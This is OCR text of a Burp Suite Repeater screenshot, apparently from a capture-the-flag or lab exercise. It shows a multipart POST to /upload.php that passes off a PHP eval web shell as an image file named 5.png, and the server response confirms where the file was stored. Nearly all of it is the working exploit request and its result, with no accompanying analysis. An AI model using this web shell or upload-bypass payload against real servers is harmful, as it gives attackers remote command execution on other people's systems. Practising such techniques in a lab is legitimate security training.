 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × 5 × 6 × +
Send Cancel
Target: http://cd2b5539-1e4e-4c5f-a717-49a5590f719b.node.yuzhian.com.cn
HTTP/1
Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: cd2b5539-1e4e-4c5f-a717-49a5590f719b.node.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------29681061091008010815329376415
0
8 Content-Length: 366
9 Origin:
http://cd2b5539-1e4e-4c5f-a717-49a5590f719b.node.yuzhian.com.cn
10 Connection: close
11 Referer:
http://cd2b5539-1e4e-4c5f-a717-49a5590f719b.node.yuzhian.com.cn/u
pload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------296810610910080108153293764150
15 Content-Disposition: form-data; name="file"; filename="5.png"
16 Content-Type: image/png
17
18 <?php @eval($_REQUEST['cmd']) ?>
19 -----------------------------296810610910080108153293764150
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------296810610910080108153293764150--
24
Search...
0 matches
Response
Pretty Raw Hex Render
上传文件:
选择文件 未选择任何文件
提交
上传文件名: 5.png
文件类型: image/png
文件大小: 0.03125 kB
文件临时存储的位置: /tmp/phpIgKeIe
文件存储在: uplO4d/5.png
Inspector
Selection 12
Selected text
uplO4d/5.png
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 6
Done
1,673 bytes | 26 millis